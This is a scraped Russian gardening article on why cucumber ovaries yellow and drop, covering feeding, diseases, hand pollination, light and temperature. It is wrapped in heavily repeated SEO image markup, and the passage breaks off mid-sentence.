Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093324.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093324.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093324.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093324.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Речь не идет о явном дефиците какого-то определенного элемента (это обычно можно заметить, осмотрев листья). Иногда растениям не хватает питания в целом, либо пропорции макро- и микроэлементов в почве не позволяют некоторым из них в полной мере усваиваться.</p><p>Чтобы помочь огурцам, в самом начале плодоношения применяют раствор из 1 ст.л. нитрофоски на 10 л воды. Через пару недель в таком же объеме воды разводят 0,5 л коровяка и 1 ст.л. сульфата калия. В августе проводят внекорневую подкормку из 1 ст.л. суперфосфата и 1 ст.л. сульфата калия на 10 л воды. Можно выбрать для подкормки и комплексные удобрения с пометкой &#171;Для огурцов, кабачков, тыкв&#187; и следовать инструкции на упаковке.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093536.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093536.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093536.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093536.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h2>Болезни и вредители огурцов</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093327.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093327.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093327.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093327.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Прямое и косвенное влияние на плодоношение огурцов могут оказывать и инфекции. Их у этой культуры достаточно много, и в большинстве случаев первые признаки видны невооруженным глазом. Чтобы ничего не пропустить, пару раз в неделю внимательно осматривайте листья и основание стебля. Если части растений подозрительно изменили цвет или на них появились пятна, гнилые места, потемнения, срочно проведите обработку плетей подходящими препаратами.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop_0_107_1200_897/images%7Ccms-image-000093108.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop_0_107_1200_897/images%7Ccms-image-000093108.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop_0_107_1200_897/images%7Ccms-image-000093108.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop_0_107_1200_897/images%7Ccms-image-000093108.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000068720.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000068720.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000068720.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000068720.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><h2>Плохое опыление</h2><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093328.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093328.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093328.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000093328.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Иногда насекомые не могут полноценно опылить ваши огурцы (например, днем вы укрываете посадки от жары, а ночью пчелы и другие естественные &#171;опылители&#187; спят). В этом случае вам придется помочь насекомым и проделать эту процедуру самим.</p><p>Чтобы самому опылить растения вручную, возьмите мужской цветок без завязи, оборвите все лепестки и приложите его ко всем женским цветкам.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092286.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092286.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092286.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000092286.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Почему еще могут опадать завязи огурцов? Есть несколько причин: нехватка света, а также низкая температура воздуха и почвы. В этом случае нужно организовывать культурам дополнительное освещение и укрытие либо обогрев помещения, а также мульчировать почву.</p><p><a href="http://www.ogorod.ru/ru/ogorod/cucumbers/17216/pochemu-zavjazi-na-ogurcah-ne-rastut-zasyhajut-opadajut-i-chto-delat.htm" target="_blank" rel="noopener">Источник</a></p><h2>Почему желтеют и опадают завязи огурцов</h2><h3>Добавление статьи в новую подборку</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x10/crop_0_59_1200_784/images%7Ccms-image-000092312.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x10/crop_0_59_1200_784/images%7Ccms-image-000092312.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Без здоровых и сформировавшихся завязей нельзя рассчитывать на обильный урожай. Но иногда завязи без видимых причин желтеют и опадают, оставляя растения без плодов, а вас – без урожая. Почему так происходит, и что нужно делать в этом случае?</p><p>Часто огурцы, которые растут в теплице, без видимых причин теряют здоровый внешний вид, желтеют и сохнут. В некоторых случаях у них опадают завязи и снижается плодоношение. Причиной такой &#171;аномалии&#187; зачастую является неверная агротехника и ошибки дачников в выращивании огурцов. Какие же причины пожелтения и опадения завязей – самые распространенные?</p><h2><strong>Нехватка света</strong></h2><p>Огурцы – одна из самых требовательных к продолжительности светового дня культур. Позаботиться о том, чтобы огуречным посадкам хватало света, нужно еще на этапе установки теплицы (о том, как правильно установить теплицу, читайте здесь).</p><p>Дефицит света могут вызывать и иные зеленые насаждения, выращиваемые в теплице. Зачастую начинающие огородники высаживают в теплице как можно больше культур, и одни начинают обгонять в росте другие, затеняя их и препятствуя нормальному освещению солнцем.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x10/crop/images%7Ccms-image-000037426.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x10/crop/images%7Ccms-image-000037426.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x10/crop/images%7Ccms-image-000037426.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x10/crop/images%7Ccms-image-000037426.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Огурцам нужно не менее 12-14 часов света в день</p><p>Нарушение агротехники, а именно отказ от прищипывания куста не позволяет ему правильно сформироваться и способствует разрастанию боковых побегов. А они также притеняют и сам куст, и близко расположенные посадки.</p><p><strong>Что делать:</strong></p><h2><strong>Нарушен температурный режим воздуха и почвы</strong></h2><p>Оптимальными для выращивания огурцов в теплице являются следующие значения температуры:</p><p>Для пчелоопыляемых сортов значения температур следует увеличить на 1-3 градуса.</p><p>Соответственно, при температурах выше 25-27°C или ниже 13-15°C растения начинают высыхать или, напротив, переохлаждаются. Нежные завязи в это время желтеют и опадают. Чаще всего это происходит в пленочных теплицах, поскольку они активно прогреваются летом до 40°C и выше и 